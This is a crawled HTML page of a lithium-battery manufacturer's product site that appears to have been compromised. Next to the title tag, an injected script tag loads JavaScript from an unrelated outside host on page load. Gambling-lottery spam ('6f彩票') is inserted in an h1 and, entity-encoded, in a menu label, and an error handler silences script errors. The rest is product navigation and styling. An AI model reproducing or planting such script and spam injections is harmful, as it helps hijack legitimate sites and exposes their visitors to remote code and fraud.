

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.eoncosurg.com/job/7465057.html
body_size: 17260
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    

    
    <title>锂电池-锂聚合物电池-锂电池定制-锂电池生产厂家-格瑞普电池</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="锂聚合物电池,电池定制,锂电池,锂电池厂家,锂电池定制,电池,格瑞普电池" />
    <meta name="description" content="深圳锂电池品牌厂商格瑞普电池成立于1998年，提供聚合物锂离子电池和磷酸铁锂电池应用方案定制服务，是集电芯定制+BMS管理+Pack结构设计于一体的实力电池品牌厂家,广泛应用于无人机,车模,电子设备等领域，是行业享有良好信誉的电源供应商品牌。" />
    
    <link rel="stylesheet" href="/static/lib/layui/css/layui.css">
    <link rel="stylesheet" type="text/css" href="/static/themes/default/css/animate.css" />
    <link rel="stylesheet" href="/static/themes/default/css/style.css" />
    <link rel="stylesheet" href="/static/themes/default/css/m-cui.css">
    <link rel="stylesheet" href="/static/themes/default/css/less.css">

    <link rel="stylesheet" href="/static/themes/default/css/slick.css">
    <link rel="stylesheet" href="/static/themes/default/css/swiper.min.css">
    <link rel="stylesheet" href="/static/lib/element/element.css">
    

    <style>
        /*分页样式*/
        .pages li span {
            display: block;
            width: 36px;
            height: 36px;
            border-radius: 5px 0px 5px 5px;
            text-align: center;
            line-height: 34px;
            border: 1px solid #C9CACA;
            font-size: 13px;
        }
        .pages li.active {
            background-color: #00B496;
            color: #fff;
            border-color: #00B496;
            border-radius: 5px 0px 5px 5px;
        }
        .pages li.active span {
            border: 1px solid #00B496;
        }

        @media only screen and (max-width: 1199px) {
            .pages li span {
                width: 32px;
                height: 32px;
                line-height: 30px;
            }
        }
        .aj-info{
            max-height: 390px;
            overflow-y: auto !important;
            padding-right: 20px;
        }
        .info.aj-info::-webkit-scrollbar {
            width: 4px; 
            background-color: #00B496; 
        }
        .info.aj-info::-webkit-scrollbar-thumb {
            background-color: #ccd0dc; 
            
        }

    </style>
    
<link rel="stylesheet" href="/static/themes/default/css/so.css">
<style>
    .countdown {
        display: inline-block;
        font-size: 18px;
        text-align: center;
        color: #00B496;
    }

    .countdown-container {
        display: flex;
        justify-content: center;
        align-items: center;
        margin: -15% 0 10% 0px;
    }

    #countdown-num {
        color: #000;
    }

    .home-link img.aj-shouye {
       width: 20px;
       height: 20px;
    }

    .home-link {
        display: inline-block;
        text-decoration: none;
        margin-left: 10px; /* Adjust space between p and a */
    } 
    .home-link:hover {
        transform: scale(1.2); /* 鼠标移动到小房子时放大 */
    }
</style>


<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://eoncosurg.com/">6f彩票</a></h1>




<!-- 头部 -->
<div   id="8a7246h5"    class="header">
    <div   id="8a7246h5"    class="wp">
        <div   id="8a7246h5"    class="logo">
            <a href="http://eoncosurg.com">
                <img id="site-logo" src="http://eoncosurg.com/storage/images/20250822/796c8ca1d7487a79dda38b97fdfa2170.png" alt="">
            </a>
            </div>
        <span class="menuBtn"></span>
        <div   id="8a7246h5"    class="hdr">
            <div   id="8a7246h5"    class="nav">
                <ul>
                    <li><a href="http://eoncosurg.com" class="v1">首页</a></li>
                                        <li>
                        <a href="http://eoncosurg.com/dccpzx.html" class="v1">电池&#54;&#102;&#24425;&#31080;</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/battery-search">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电芯型号表-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ljhwdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/045c4463020cfebf399ecbc246bcdcaf.jpg" alt="">
                                                                                                    </span>
                                                锂聚合物电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nqdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/9941a3cfea73d7c272d4289fc0090da0.jpg" alt="">
                                                                                                    </span>
                                                镍氢电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/lstldc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/ce6f2d5ea7b84f2544ea415b0def3f54.jpg" alt="">
                                                                                                    </span>
                                                磷酸铁锂电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nkdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/7b22e57c8a3d88f222cce6b51b42c56f.jpg" alt="">
                                                                                                    </span>
                                                纽扣电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrjdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241018/d3543e32ea798a24a48f604f8a7fe213.jpg" alt="">
                                                                                                    </span>
                                                无人机电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/yxdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/fb52e9400e8c9c6b0840c00c62b15d5b.jpg" alt="">
                                                                                                    </span>
                                                异形电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/fpvdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/0cc84fc0467e9027b82ac01dcbdca31d.jpg" alt="">
                                                                                                    </span>
                                                FPV电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/cmdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/203354fd2525c87df7759920b79159cf.jpg" alt="">
                                                                                                    </span>
                                                RC模型电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dwdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/9a8748563d5e0ee560a347fe65833c39.jpg" alt="">
                                                                                                    </span>
                                                低温电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gbldc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/8266314432dc8160f6075106d9200b18.png" alt="">
                                                                                                    </span>
                                                高倍率电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/kcdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/5e0ec0fc151ea01691db395b12172584.png" alt="">
                                                                                                    </span>
                                                快充电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gydc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/8c8e7846ec47b1707f32525285b1a0ca.png" alt="">
                                                                                                    </span>
                                                高压电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/byydc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/4af97f1ea07b094a89d577164479d480.jpg" alt="">
                                                                                                    </span>
                                                半固态电芯                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/bgtdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250219/2510709601455b48a2f1af6abdf70e48.jpg" alt="">
                                                                                                    </span>
                                                半固态电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/upsdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20231012/d315781e578d31f9fc1a1cdde622c7e3.png" alt="">
                                                                                                    </span>
                                                UPS电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gkyxdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240731/3140c4d2d5cb6fec17c520191e7ecf13.jpg" alt="">
                                                                                                    </span>
                                                钢壳异形电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/battery-search.html">
                                                <span class="ico">
                                                    
                                                                                                            <svg t="1709802209390" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2409" width="43" height="43"><path d="M939.7 946c-13.6 13.6-35.9 13.6-49.6 0L749.4 805.3l49.6-49.6 140.7 140.7c13.6 13.7 13.6 36 0 49.6z" fill="#00D8A0" p-id="2410"></path><path d="M495.3 106c52.6 0 103.7 10.3 151.7 30.6 46.4 19.6 88.1 47.7 123.9 83.6 35.8 35.8 63.9 77.5 83.6 123.9 20.3 48 30.6 99.1 30.6 151.7s-10.3 103.7-30.6 151.7c-19.6 46.4-47.7 88.1-83.6 123.9-35.8 35.8-77.5 63.9-123.9 83.6-48 20.3-99.1 30.6-151.7 30.6S391.6 875.3 343.6 855c-46.4-19.6-88.1-47.7-123.9-83.6-35.8-35.8-63.9-77.5-83.6-123.9-20.3-48-30.6-99.1-30.6-151.7s10.3-103.7 30.6-151.7c19.6-46.4 47.7-88.1 83.6-123.9 35.8-35.8 77.5-63.9 123.9-83.6 48-20.3 99-30.6 151.7-30.6m0-40C257.9 66 65.4 258.5 65.4 495.9s192.5 429.9 429.9 429.9 429.9-192.5 429.9-429.9S732.7 66 495.3 66z" fill="#333333" p-id="2411"></path></svg>
                                                                                                    </span>
                                                电芯型号表                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrjzqdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250929/8eebf9cec3578594c01fd4cea7f2a11e.png" alt="">
                                                                                                    </span>
                                                无人机足球电池                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dcdz.html" class="v1">电池定制</a>

                        <!---->


                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/jjfa.html" class="v1">解决方案</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cdq">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>充电器-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qcqddy">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>汽车应急启动电源-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dxrldczpzcszs">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电芯容量电池组配置测算助手-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/cdq.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/ba543742faec639d4053192a361f5955.jpg" alt="">
                                                                                                    </span>
                                                充电器                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/qcqddy.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/4bcfa8704b60e3220d46d1337ab034c4.jpg" alt="">
                                                                                                    </span>
                                                汽车应急启动电源                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dxrldczpzcszs.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250521/8781e41f1cc9e51dc851b58bac0ce43a.png" alt="">
                                                                                                    </span>
                                                电芯容量电池组配置测算助手                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dcyy.html" class="v1">电池应用</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrj">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/zncd">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>智能穿戴-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/iot">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>IOT-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gyyq">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>工业仪器-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ylhlsb">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>医疗护理设备-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qp">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>汽配-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ykmx">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>遥控模型-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpv">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/jqr">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>机器人-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qsktd">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>铅酸可替代-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qtyy">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>其他应用-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
